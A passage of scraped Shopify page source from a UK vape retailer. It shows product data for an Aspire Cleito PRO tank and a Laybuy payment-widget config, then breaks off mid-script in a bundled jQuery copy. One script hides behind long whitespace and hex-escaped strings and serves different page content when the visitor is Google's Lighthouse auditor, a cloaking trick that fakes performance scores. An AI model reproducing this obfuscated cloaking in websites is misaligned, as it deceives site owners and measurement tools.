V8PR.uk","id":9147826208848,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f.jpg?v=1609276810"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f.jpg?v=1609276810","width":600},{"alt":"Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk","id":9147826274384,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/v8pr.uk\/cdn\/shop\/products\/cleito-pro-1.jpg?v=1609276812"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/v8pr.uk\/cdn\/shop\/products\/cleito-pro-1.jpg?v=1609276812","width":1000},{"alt":"Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk","id":9147826307152,"position":5,"preview_image":{"aspect_ratio":1.0,"height":950,"width":950,"src":"\/\/v8pr.uk\/cdn\/shop\/products\/cleito-pro.jpg?v=1609276815"},"aspect_ratio":1.0,"height":950,"media_type":"image","src":"\/\/v8pr.uk\/cdn\/shop\/products\/cleito-pro.jpg?v=1609276815","width":950}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cp\u003e\u003cspan size=\"4\" rwr=\"1\"\u003eIntroducing the Cleito PRO from Aspire, originally part of the PUXOS Kit, and due to its success has been released as a stand alone tank.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan size=\"4\" rwr=\"1\"\u003eThe Cleito PRO features the tried \u0026amp; tested Cleito coils, as they provide the ultimate vaping experience with fantastic flavour. There are two Cleito coils included in the box; the first one is a 0.15Ω Mesh coil for \u003c\/span\u003eperfect flavour recreation between 60-75W. The second coil, a 0.5Ω PRO coil for massive vapour production between 60-80W. Huge adjustable triple air inlets are built into the base, allowing you to fine tune the airflow. \u003c\/p\u003e\n\u003cp\u003eMeasuring 24mm in diameter, the Cleito PRO features a clean aesthetic design and is very simple to use, this is furthermore supported by a \"Quick Access\" top-filling system.\u003c\/p\u003e\n\u003cp\u003eThe Cleito PRO provides an amazing vaping experience with ultimate flavour and vapour production, grab yours today!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT'S IN THE BOX?\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e1x Aspire Cleito PRO Tank\u003c\/li\u003e\n\u003cli\u003e1x 0.15Ω Mesh Coil (60-75W)\u003c\/li\u003e\n\u003cli\u003e1x 0.5Ω PRO Coil (60-80W)\u003c\/li\u003e\n\u003cli\u003e1x Pack of Spare Seals\u003c\/li\u003e\n\u003cli\u003e1x User Manual\u003c\/li\u003e\n\u003cli\u003e1x Authentication Code\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},
    variantID: 33165904478288
};
// ========== Cart page ==========
LBConfigs.cart = {
    enable: 0,
    selector: '.laybuy-cart-container',
    inject: 0,
    inject_pos: 0,
};
// ======== Collection Page ========
LBConfigs.collection = {
    enable: 0,
    selector: '',
    inject: 0,
    inject_pos: 0,
};
// ======== Logo ========
LBConfigs.logo_class = {"cart": "small", "collection": "small", "product": "large"};
// ======== Popup ========
// Set to false to switch to the In Store Edition of the popup
LBConfigs.onlinePopup = 1;
// ======== Styles ========
// Style over rides can be made in these objects using css dom property syntax
LBConfigs.style = {"color": "#000000", "font-size": "14px", "justify-content": "flex-start", "letter-spacing": "0rem", "line-height": "1.5em", "margin-top": "1em"};
// ======== Payment Icon ========
LBConfigs.icons = {
    showAll: 0,
    selector: 'your-footer-class',
    inject: 0,
    class: '',
};
// ======== Announcement Popup ========
LBConfigs.popup = {
    enable: 0,
    delay: 5000,
    position: 'side left'
};
// ======== Shop Setting ========
LBConfigs.shop = {
    logo_html: '<img src="https://www.laybuy.com/assets/laybuy-logo-small.svg" id="laybuy-logo" alt="Laybuy" class="small">',
    currency: "GBP",
    texts: {
        "global": {
            "product_line_2": " with ",
            "product_line_3": " today & 5 weekly interest-free payments of ",
            "collection_line_2": " with ",
            "collection_line_3": " today & 5 weekly interest-free payments of ",
            "cart_line_2": " with ",
            "cart_line_3": " today & 5 weekly interest-free payments of ",
        },
        "standard": {
            "product_line_1": "or 6 weekly interest-free payments from ",
            "collection_line_1": "or 6 weekly interest-free payments from ",
            "cart_line_1": "or 6 weekly interest-free payments from ",
        },
        "over": {
            "product_line_1": "or from ",
            "collection_line_1": "or from ",
            "cart_line_1": "or from ",
        }
    }
};
// ======== Currency Setting ========
LBConfigs.currencies = [
  {iso_code: 'AUD', symbol: '$', max: 144000 },
  {iso_code: 'NZD', symbol: '$', max: 144000 },
  {iso_code: 'GBP', symbol: '£', max: 72000 },
];
// Execute the Laybuy Script
(LBConfigs.init || function() {
    document.addEventListener('DOMContentLoaded', function() {
        let script = document.createElement('script');
        script.onload = function () {
            LaybuyHelper.run(window.LBConfigs)
        };
        script.src = '//v8pr.uk/cdn/shop/t/39/assets/laybuy-helper.js?v=97288644717661784061624304391';
        document.head.appendChild(script);
    })
})();
</script>
<!-- End laybuy Liquid Snippet for Shopify v0.2.0 -->
  <script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003cscript\u003e\/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org\/license *\/\nfunction ihtashamjamilATfiverr(){!function(a,b){\"object\"==typeof module\u0026\u0026\"object\"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error(\"jQuery requires a window with a document\");return b(a)}:b(a)}(\"undefined\"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m=\"1.12.4\",n=function(a,b){return new n.fn.init(a,b)},o=\/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$\/g,p=\/^-ms-\/,q=\/-([\\da-z])\/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:\"\",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0\u003ea?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0\u003ea?b:0);return this.pushStack(c\u003e=0\u0026\u0026b\u003ec?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for(\"boolean\"==typeof g\u0026\u0026(j=g,g=arguments[h]||{},h++),\"object\"==typeof g||n.isFunction(g)||(g={}),h===i\u0026\u0026(g=this,h--);i\u003eh;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c\u0026\u0026(j\u0026\u0026c\u0026\u0026(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a\u0026\u0026n.isArray(a)?a:[]):f=a\u0026\u0026n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c\u0026\u0026(g[d]=c));return g},n.extend({expando:\"jQuery\"+(m+Math.random()).replace(\/\\D\/g,\"\"),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return\"function\"===n.type(a)},isArray:Array.isArray||function(a){return\"array\"===n.type(a)},isWindow:function(a){return null!=a\u0026\u0026a==a.window},isNumeric:function(a){var b=a\u0026\u0026a.toString();return!n.isArray(a)\u0026\u0026b-parseFloat(b)+1\u003e=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||\"object\"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor\u0026\u0026!k.call(a,\"constructor\")\u0026\u0026!k.call(a.constructor.prototype,\"isPrototypeOf\"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+\"\":\"object\"==typeof a||\"function\"==typeof a?i[j.call(a)]||\"object\":typeof a},globalEval:function(b){b\u0026\u0026n.trim(b)\u0026\u0026(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,\"ms-\").replace(q,r)},nodeName:function(a,b){return a.nodeName\u0026\u0026a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c\u003ed;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?\"\":(a+\"\").replace(o,\"\")},makeArray:function(a,b){var c=b||[];return null!=a\u0026\u0026(s(Object(a))?n.merge(c,\"string\"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0\u003ec?Math.max(0,d+c):c:0;d\u003ec;c++)if(c in b\u0026\u0026b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c\u003ed)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g\u003ef;f++)d=!b(a[f],f),d!==h\u0026\u0026e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d\u003eg;g++)e=b(a[g],g,c),null!=e\u0026\u0026h.push(e);else for(g in a)e=b(a[g],g,c),null!=e\u0026\u0026h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return\"string\"==typeof b\u0026\u0026(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),\"function\"==typeof Symbol\u0026\u0026(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(a,b){i[\"[object \"+b+\"]\"]=b.toLowerCase()});function s(a){var b=!!a\u0026\u0026\"length\"in a\u0026\u0026a.length,c=n.type(a);return\"function\"===c||n.isWindow(a)?!1:\"array\"===c||0===b||\"number\"==typeof b\u0026\u0026b\u003e0\u0026\u0026b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u=\"sizzle\"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b\u0026\u0026(l=!0),0},C=1\u003c\u003c31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d\u003ec;c++)if(a[c]===b)return c;return-1},K=\"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped\",L=\"[\\\\x20\\\\t\\\\r\\\\n\\\\f]\",M=\"(?:\\\\\\\\.|[\\\\w-]|[^\\\\x00-\\\\xa0])+\",N=\"\\\\[\"+L+\"*(\"+M+\")(?:\"+L+\"*([*^$|!~]?=)\"+L+\"*(?:'((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\"|(\"+M+\"))|)\"+L+\"*\\\\]\",O=\":(\"+M+\")(?:\\\\((('((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\")|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|\"+N+\")*)|.*)\\\\)|)\",P=new RegExp(L+\"+\",\"g\"),Q=new RegExp(\"^\"+L+\"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)\"+L+\"+$\",\"g\"),R=new RegExp(\"^\"+L+\"*,\"+L+\"*\"),S=new RegExp(\"^\"+L+\"*([\u003e+~]|\"+L+\")\"+L+\"*\"),T=new RegExp(\"=\"+L+\"*([^\\\\]'\\\"]*?)\"+L+\"*\\\\]\",\"g\"),U=new RegExp(O),V=new RegExp(\"^\"+M+\"$\"),W={ID:new RegExp(\"^#(\"+M+\")\"),CLASS:new RegExp(\"^\\\\.(\"+M+\")\"),TAG:new RegExp(\"^(\"+M+\"|[*])\"),ATTR:new RegExp(\"^\"+N),PSEUDO:new RegExp(\"^\"+O),CHILD:new RegExp(\"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(\"+L+\"*(even|odd|(([+-]|)(\\\\d*)n|)\"+L+\"*(?:([+-]|)\"+L+\"*(\\\\d+)|))\"+L+\"*\\\\)|)\",\"i\"),bool:new RegExp(\"^(?:\"+K+\")$\",\"i\"),needsContext:new RegExp(\"^\"+L+\"*[\u003e+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(\"+L+\"*((?:-\\\\d)?\\\\d*)\"+L+\"*\\\\)|)(?=[^-]|$)\",\"i\")},X=\/^(?:input|select|textarea|button)$\/i,Y=\/^h\\d$\/i,Z=\/^[^{]+\\{\\s*\\[native \\w\/,$=\/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$\/,_=\/[+~]\/,aa=\/'|\\\\\/g,ba=new RegExp(\"\\\\\\\\([\\\\da-f]{1,6}\"+L+\"?|(\"+L+\")|.)\",\"ig\"),ca=function(a,b,c){var d=\"0x\"+b-65536;return d!==d||c?b:0\u003ed?String.fromCharCode(d+65536):String.fromCharCode(d\u003e\u003e10|55296,1023\u0026d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b\u0026\u0026b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],\"string\"!=typeof a||!a||1!==x\u0026\u00269!==x\u0026\u002611!==x)return d;if(!e\u0026\u0026((b?b.ownerDocument||b:v)!==n\u0026\u0026m(b),b=b||n,p)){if(11!==x\u0026\u0026(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w\u0026\u0026(j=w.getElementById(f))\u0026\u0026t(b,j)\u0026\u0026j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])\u0026\u0026c.getElementsByClassName\u0026\u0026b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa\u0026\u0026!A[a+\" \"]\u0026\u0026(!q||!q.test(a))){if(1!==x)w=b,s=a;else if(\"object\"!==b.nodeName.toLowerCase()){(k=b.getAttribute(\"id\"))?k=k.replace(aa,\"\\\\$\u0026\"):b.setAttribute(\"id\",k=u),r=g(a),h=r.length,l=V.test(k)?\"#\"+k:\"[id='\"+k+\"']\";while(h--)r[h]=l+\" \"+qa(r[h]);s=r.join(\",\"),w=_.test(a)\u0026\u0026oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u\u0026\u0026b.removeAttribute(\"id\")}}}return i(a.replace(Q,\"$1\"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+\" \")\u003ed.cacheLength\u0026\u0026delete b[a.shift()],b[c+\" \"]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement(\"div\");try{return!!a(b)}catch(c){return!1}finally{b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split(\"|\"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b\u0026\u0026a,d=c\u0026\u00261===a.nodeType\u0026\u00261===b.nodeType\u0026\u0026(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return\"input\"===c\u0026\u0026b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return(\"input\"===c||\"button\"===c)\u0026\u0026b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]\u0026\u0026(c[e]=!(d[e]=c[e]))})})}function oa(a){return a\u0026\u0026\"undefined\"!=typeof a.getElementsByTagName\u0026\u0026a}c=fa.support={},f=fa.isXML=function(a){var b=a\u0026\u0026(a.ownerDocument||a).documentElement;return b?\"HTML\"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n\u0026\u00269===g.nodeType\u0026\u0026g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)\u0026\u0026e.top!==e\u0026\u0026(e.addEventListener?e.addEventListener(\"unload\",da,!1):e.attachEvent\u0026\u0026e.attachEvent(\"onunload\",da)),c.attributes=ia(function(a){return a.className=\"i\",!a.getAttribute(\"className\")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment(\"\")),!a.getElementsByTagName(\"*\").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(\"undefined\"!=typeof b.getElementById\u0026\u0026p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute(\"id\")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=\"undefined\"!=typeof a.getAttributeNode\u0026\u0026a.getAttributeNode(\"id\");return c\u0026\u0026c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return\"undefined\"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if(\"*\"===a){while(c=f[e++])1===c.nodeType\u0026\u0026d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName\u0026\u0026function(a,b){return\"undefined\"!=typeof b.getElementsByClassName\u0026\u0026p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))\u0026\u0026(ia(function(a){o.appendChild(a).innerHTML=\"\u003ca id='\"+u+\"'\u003e\u003c\/a\u003e\u003cselect id='\"+u+\"-\\r\\\\' msallowcapture=''\u003e\u003coption selected=''\u003e\u003c\/option\u003e\u003c\/select\u003e\",a.querySelectorAll(\"[msallowcapture^='']\").length\u0026\u0026q.push(\"[*^$]=\"+L+\"*(?:''|\\\"\\\")\"),a.querySelectorAll(\"[selected]\").length||q.push(\"\\\\[\"+L+\"*(?:value|\"+K+\")\"),a.querySelectorAll(\"[id~=\"+u+\"-]\").length||q.push(\"~=\"),a.querySelectorAll(\":checked\").length||q.push(\":checked\"),a.querySelectorAll(\"a#\"+u+\"+*\").length||q.push(\".#.+[+~]\")}),ia(function(a){var b=n.createElement(\"input\");b.setAttribute(\"type\",\"hidden\"),a.appendChild(b).setAttribute(\"name\",\"D\"),a.querySelectorAll(\"[name=d]\").length\u0026\u0026q.push(\"name\"+L+\"*[*^$|!~]?=\"),a.querySelectorAll(\":enabled\").length||q.push(\":enabled\",\":disabled\"),a.querySelectorAll(\"*,:x\"),q.push(\",.*:\")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))\u0026\u0026ia(function(a){c.disconnectedMatch=s.call(a,\"div\"),s.call(a,\"[s!='']:x\"),r.push(\"!=\",O)}),q=q.length\u0026\u0026new RegExp(q.join(\"|\")),r=r.length\u0026\u0026new RegExp(r.join(\"|\")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b\u0026\u0026b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition\u0026\u002616\u0026a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1\u0026d||!c.sortDetached\u0026\u0026b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v\u0026\u0026t(v,a)?-1:b===n||b.ownerDocument===v\u0026\u0026t(v,b)?1:k?J(k,a)-J(k,b):0:4\u0026d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n\u0026\u0026m(a),b=b.replace(T,\"='$1']\"),c.matchesSelector\u0026\u0026p\u0026\u0026!A[b+\" \"]\u0026\u0026(!r||!r.test(b))\u0026\u0026(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document\u0026\u002611!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length\u003e0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n\u0026\u0026m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n\u0026\u0026m(a);var e=d.attrHandle[b.toLowerCase()],f=e\u0026\u0026D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))\u0026\u0026f.specified?f.value:null},fa.error=function(a){throw new Error(\"Syntax error, unrecognized expression: \"+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable\u0026\u0026a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]\u0026\u0026(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c=\"\",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if(\"string\"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{\"\u003e\":{dir:\"parentNode\",first:!0},\" \":{dir:\"parentNode\"},\"+\":{dir:\"previousSibling\",first:!0},\"~\":{dir:\"previousSibling\"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||\"\").replace(ba,ca),\"~=\"===a[2]\u0026\u0026(a[3]=\" \"+a[3]+\" \"),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),\"nth\"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*(\"even\"===a[3]||\"odd\"===a[3])),a[5]=+(a[7]+a[8]||\"odd\"===a[3])):a[3]\u0026\u0026fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]\u0026\u0026a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||\"\":c\u0026\u0026U.test(c)\u0026\u0026(b=g(c,!0))\u0026\u0026(b=c.indexOf(\")\",c.length-b)-c.length)\u0026\u0026(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return\"*\"===a?function(){return!0}:function(a){return a.nodeName\u0026\u0026a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+\" \"];return b||(b=new RegExp(\"(^|\"+L+\")\"+a+\"(\"+L+\"|$)\"))\u0026\u0026y(a,function(a){return b.test(\"string\"==typeof a.className\u0026\u0026a.className||\"undefined\"!=typeof a.getAttribute\u0026\u0026a.getAttribute(\"class\")||\"\")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?\"!=\"===b:b?(e+=\"\",\"=\"===b?e===c:\"!=\"===b?e!==c:\"^=\"===b?c\u0026\u00260===e.indexOf(c):\"*=\"===b?c\u0026\u0026e.indexOf(c)\u003e-1:\"$=\"===b?c\u0026\u0026e.slice(-c.length)===c:\"~=\"===b?(\" \"+e.replace(P,\" \")+\" \").indexOf(c)\u003e-1:\"|=\"===b?e===c||e.slice(0,c.length+1)===c+\"-\":!1):!0}},CHILD:function(a,b,c,d,e){var f=\"nth\"!==a.slice(0,3),g=\"last\"!==a.slice(-4),h=\"of-type\"===b;return 1===d\u0026\u00260===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?\"nextSibling\":\"previousSibling\",q=b.parentNode,r=h\u0026\u0026b.nodeName.toLowerCase(),s=!i\u0026\u0026!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p=\"only\"===a\u0026\u0026!o\u0026\u0026\"nextSibling\"}return!0}if(o=[g?q.firstChild:q.lastChild],g\u0026\u0026s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w\u0026\u0026j[1],t=n\u0026\u0026j[2],m=n\u0026\u0026q.childNodes[n];while(m=++n\u0026\u0026m\u0026\u0026m[p]||(t=n=0)||o.pop())if(1===m.nodeType\u0026\u0026++t\u0026\u0026m===b){k[a]=[w,n,t];break}}else if(s\u0026\u0026(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w\u0026\u0026j[1],t=n),t===!1)while(m=++n\u0026\u0026m\u0026\u0026m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)\u0026\u0026++t\u0026\u0026(s\u0026\u0026(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0\u0026\u0026t\/d\u003e=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error(\"unsupported pseudo: \"+a);return e[u]?e(b):e.length\u003e1?(c=[a,a,\"\",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,\"$1\"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])\u0026\u0026(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length\u003e0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)\u003e-1}}),lang:ha(function(a){return V.test(a||\"\")||fa.error(\"unsupported lang: \"+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute(\"xml:lang\")||b.getAttribute(\"lang\"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+\"-\");while((b=b.parentNode)\u0026\u00261===b.nodeType);return!1}}),target:function(b){var c=a.location\u0026\u0026a.location.hash;return c\u0026\u0026c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement\u0026\u0026(!n.hasFocus||n.hasFocus())\u0026\u0026!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return\"input\"===b\u0026\u0026!!a.checked||\"option\"===b\u0026\u0026!!a.selected},selected:function(a){return a.parentNode\u0026\u0026a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType\u003c6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return\"input\"===b\u0026\u0026\"button\"===a.type||\"button\"===b},text:function(a){var 